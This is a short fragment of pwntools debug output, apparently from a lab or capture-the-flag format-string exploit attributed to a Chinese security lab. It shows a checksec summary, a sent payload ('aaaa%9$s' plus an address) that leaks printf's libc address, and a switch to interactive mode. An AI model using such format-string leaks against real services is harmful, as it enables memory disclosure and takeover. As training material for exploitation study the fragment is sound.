 [*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x601028
[DEBUG] Sent 0x10 bytes:
    00000000  61 61 61 61  25 39 24 73  28 10 60 00  00 00 00 00  │aaaa│%9$s│(·`
·│····│
    00000010
[DEBUG] Received 0xd bytes:
    00000000  61 61 61 61  10 48 8e b3  d9 7f 28 10  60           │aaaa│·H··│··(
·│`│
    0000000d
[DEBUG] prinf_addr===>0x7fd9b38e4810
[*] Switching to interactive mode
$
宸极实验室